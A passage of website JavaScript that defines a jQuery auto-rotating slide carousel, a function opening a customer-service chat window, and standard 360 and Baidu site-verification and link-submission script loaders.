    point.hover(function() {
        clearInterval(timer);
        i = $(this).index();
        run();
    }, function() {
        cont.mouseleave();
    });
    cont.parent().animate({
        opacity: 1
    }, 400);
    point.length > 1 && point.parent().show();
}

$.fn.rolling = function(n) {
    return this.each(function() {
        var $this = $(this),
            cont = $this.children('.cont').children(),
            point = $this.children('.point').children(),
            c = cont.children(),
            h = n ? cont.outerHeight() / n : c.outerHeight(),
            l = n || c.length,
            i = parseInt(Math.random() * l),
            timer = null,
            run = function() {
                cont.stop().animate({
                    marginTop: -h * i
                }, 400);
                point.removeClass('selected').eq(i).addClass('selected');
                i++;
                i >= l && (i = 0);
            };
        point.eq(i).addClass('selected');
        cont.css({
            marginTop: -h * i
        }).hover(function() {
            clearInterval(timer);
        }, function() {
            if (point.length > 1) {
                clearInterval(timer);
                timer = setInterval(function() {
                    run()
                }, 5000);
            }
        }).mouseleave();
        point.hover(function() {
            clearInterval(timer);
            i = $(this).index();
            run();
        }, function() {
            cont.mouseleave();
        });
        cont.parent().animate({
            opacity: 1
        }, 400);
        point.length > 1 && point.parent().show();
    });
}
function zixun()
{
  window.open ('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');
}
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();